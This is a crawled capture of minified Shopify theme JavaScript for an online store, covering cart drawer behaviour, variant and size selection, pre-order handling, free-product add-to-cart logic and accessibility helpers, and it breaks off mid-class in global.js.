class CartDrawer extends HTMLElement{constructor(){super(),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility(),$(".sticky-addcart").click(function(){$(this).children(".loading-overlay__spinner").show(),$(this).children(".cart-text").hide()})}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close")},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),$("cart-drawer").removeClass("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()});var totalqty=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble").addClass("quantityincrease"),$(".cart-count-bubble span").html(totalqty),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class CartMayItems extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".showmoremaypill").unbind().click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".may_custom_variants_pills").unbind().click(function(){var thisto=$(this),sel_color_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_color_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedsize=$(this).parents(".custom_card_recommendation").find(".maysizeselectedvar.selected .selectedvar").text(),selectedcolor=$(this).data("colornamevar"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}),$(".maysizeselectedvar").unbind().on("click",function(){$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").hasClass("show")?($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").removeClass("show")):($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").addClass("show"))}),$(".maysizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".maysizeoptionslist").parent(".sizeoptions").parent(".may_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".may_custom_drop_down_size .sizeoptions .maysizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".custom_card_recommendation").find(".may_custom_variants_pills.selected").data("colornamevar"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("mayyoualsoselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("cart-may-items",CartMayItems);
//# sourceMappingURL=/cdn/shop/t/341/assets/cart-drawer.js.map?v=122303350181015157651692599766


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537
body_size: 1186
content:
customElements.get("product-form-free")||customElements.define("product-form-free",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}var this2=this;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch("/cart.js").then(resp=>resp.json()).then(resp=>{for(var found=!1,varid="",removeids=[],i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates},dataType:"json",success:function(cart){continueAddToCart()},error:function(err){continueAddToCart()}})}else continueAddToCart()});function continueAddToCart(){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this2.handleErrorMessage(response.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form-free"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this2.submitButton.classList.remove("loading"),$(this2).find(".productadding").css({opacity:"1"}),this2.cart&&this2.cart.classList.contains("is-empty")&&this2.cart.classList.remove("is-empty"),this2.error||this2.submitButton.removeAttribute("aria-disabled"),this2.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this2).find(".plusbtnsvg").removeClass("hidden")})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form-free.js.map?v=127081276464736281571692451537


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643
body_size: 17179
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super();var selectedText=$(".custom_product_quantity").find("option:selected").text(),selectedValue=$(".custom_product_quantity").val();$(".custom_product_quantity").on("change",function(){selectedText=$(this).find("option:selected").text(),selectedValue=$(this).val(),$(".customqtyinput").val(selectedValue),$(".customqtyinput").attr("data-cart-quantity",selectedValue)}),this.input&&(this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){if(this.input){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}}customElements.define("quantity-input",QuantityInput);class QuantityInputCart extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input-cart",QuantityInputCart);class QuantitySelectCart extends 